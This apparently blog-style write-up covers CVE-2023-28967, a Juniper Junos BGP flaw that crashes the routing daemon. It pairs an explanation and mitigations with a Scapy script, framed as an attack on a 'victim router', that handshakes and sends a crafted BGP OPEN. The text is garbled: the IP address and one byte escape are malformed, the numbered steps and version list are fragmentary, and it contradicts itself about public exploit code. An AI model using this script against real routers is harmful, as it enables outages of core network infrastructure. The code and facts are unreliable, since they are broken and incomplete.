---
Juniper Networks’ routers are a backbone of modern internet infrastructure. But in 2023, a critical vulnerability—CVE-2023-28967—rocked the network world, letting attackers crash these mighty devices using nothing but a specially crafted BGP packet. This technical deep dive explains the bug, how it can be exploited, and what you can do if your network is at risk.
What is CVE-2023-28967?
CVE-2023-28967 is a *Use of Uninitialized Resource* bug found in the Border Gateway Protocol (BGP) implementation of certain Juniper Networks Junos OS and Junos OS Evolved versions.

Attack Vector: Network, by sending genuine BGP packets to a vulnerable device
This flaw allows anyone with network access (think: the entire internet for edge routers!) to crash your router just by sending it certain valid BGP packets *before* a session is established.
Vulnerable Juniper Versions
If you’re running Junos or Junos OS Evolved, check your versions!
Not Affected: < 21.1R1-EVO, patched releases
Full details and updated advisory:
- Juniper Networks Security Advisory JSA72179
The Vulnerability
When a BGP connection is *initiated* (not fully established!), the router’s BGP daemon (rpd) doesn’t properly initialize some internal state info. If an attacker sends a specially crafted, yet perfectly legal, initial BGP message to the router in this limbo state, the daemon triggers an *uninitialized resource access*, resulting in a crash.
Repeating the process causes repeated or *sustained* denial of service.
Immediately send another BGP OPEN or malformed BGP message just as the session is in early init.
4. rpd crashes: Router drops BGP routing, all peer sessions go down. May auto-restart, but repeat attack keeps it down.
You can use Scapy to craft your own BGP packets:
from scapy.all import *
# Replace these with victim router's details
victim_ip = '192..2.1'
# BGP Open Message (Minimum Valid Packet)
bgp_open = (
b"\xff" * 16 + # Marker
b"\x00\x13" + # Length (19 bytes)
b"\x01" + # Type (OPEN)
b"\x04" + # Version
b"\x00\xb3" + # My ASN (179)
b"\x00\xb4" + # Hold Time
b"\xc\x00\x02\x02" + # BGP Identifier
b"\x00" # Optional Parameter Length
)
# TCP SYN, then BGP Open
ip = IP(src="198.51.100.2", dst=victim_ip)
SYN = TCP(sport=12345, dport=179, flags='S', seq=100)
SYNACK = sr1(ip/SYN, timeout=2) # Send SYN, get SYN-ACK
if SYNACK:
ACK = TCP(sport=12345, dport=179, flags='A', seq=1001, ack=SYNACK.seq+1)
send(ip/ACK)
send(ip/TCP(sport=12345, dport=179, flags="PA", seq=1001, ack=SYNACK.seq+1)/bgp_open)
### Exploit Kits/POC
As of the date of this article, no public exploit code is available—likely due to the critical nature and ease of the bug. But:
- You *can* use Scapy/Python/Netcat to reproduce the crash in test labs.
Who is at risk? ISPs, data centers—anyone with exposed BGP routers.
- How can it be abused? Easy remote DoS—attackers can bring down your core routing in milliseconds, repeatedly.
- How can you check if you were attacked? Look for unexplained rpd restarts, BGP session flaps, and syslog messages.
Matching EVO versions
Download patches from Juniper:
- Junos Download Center
2. Mitigations (if you can’t patch)
- Filter BGP traffic at network edge: Only allow expected BGP sessions using firewall rules or infrastructure ACLs.
References and Further Reading
- Official Juniper Advisory & Patch Info (JSA72179)
- NVD CVE-2023-28967
- Understanding BGP (Cisco Guide)
- Juniper BGP Configuration
- Scapy BGP Examples
Conclusion
CVE-2023-28967 is a prime example of how even “valid” protocol packets can cause big problems in high-stakes infrastructure. Patch your routers, lock down BGP at the edges, and monitor for suspicious behavior—before someone else takes down your core.
Timeline
Published on: 04/17/2023 22:15:00 UTC
Last modified on: 04/18/2023 03:15:00 UTC